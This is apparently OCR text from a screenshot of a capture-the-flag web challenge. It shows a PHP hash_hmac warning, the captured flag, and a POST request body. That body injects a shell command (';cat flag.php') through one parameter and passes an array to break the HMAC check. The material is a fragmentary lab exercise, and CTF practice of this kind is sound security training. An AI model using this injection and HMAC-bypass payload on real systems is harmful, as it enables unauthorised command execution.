 Warning: hash_hmac() expects parameter 2 to be string, array given in /var/w
"GWHT{y0u_mu3t_p@y_atTentiou_!0_lt}";
Elements Console Sources Network Performance Memory Application Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://8efb1e20-7609-40ca-8155-44da374c9b81.node4.buuoj.cn:81/
enctype
Enable POST application/x-www-form-urlencoded
Body
One-ear=%3Bcat+flag.php&White-cat-monitor%5B%5D=1&Black-Cat-
Sheriff=04b13fc0dff07413856e54695eb6a763878cd1934c503784fe6e24b7e8cdb1b6